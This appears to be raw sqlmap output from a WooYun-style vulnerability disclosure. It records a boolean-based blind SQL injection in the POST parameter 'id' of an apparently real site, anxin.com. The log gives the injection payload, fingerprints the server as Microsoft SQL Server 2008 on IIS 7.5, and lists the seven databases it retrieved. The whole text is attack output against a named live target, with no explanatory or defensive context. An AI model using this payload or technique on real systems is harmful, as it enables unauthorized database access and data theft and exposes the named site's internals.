 [20:54:35] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[20:54:35] [INFO] testing 'MySQL UNION query (90) - 1 to 20 columns'
[20:54:41] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 95 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=-1 AND 2873=2873
---
[20:54:52] [INFO] testing MySQL
[20:54:52] [WARNING] the back-end DBMS is not MySQL
[20:54:52] [INFO] testing Oracle
[20:54:52] [WARNING] the back-end DBMS is not Oracle
[20:54:52] [INFO] testing PostgreSQL
[20:54:52] [WARNING] the back-end DBMS is not PostgreSQL
[20:54:52] [INFO] testing Microsoft SQL Server
[20:54:52] [INFO] confirming Microsoft SQL Server
[20:54:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:54:53] [INFO] fetching database names
[20:54:53] [INFO] fetching number of databases
[20:54:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:54:53] [INFO] retrieved: 7
[20:54:53] [INFO] retrieved: AnxinExt
[20:55:16] [INFO] retrieved: master
[20:55:30] [INFO] retrieved: model
[20:55:40] [INFO] retrieved: msdb
[20:55:48] [INFO] retrieved: ReportServer
[20:56:02] [INFO] retrieved: ReportServerTempDB
[20:56:34] [INFO] retrieved: tempdb
available databases [7]:
[*] AnxinExt
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[20:56:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.anxin.com'
[*] shutting down at 20:56:42
C:\Windows\SysWOW64>
www.wooyun.org